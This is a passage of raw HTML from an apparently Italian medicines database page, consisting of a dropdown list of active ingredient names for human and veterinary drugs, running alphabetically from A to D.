ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" 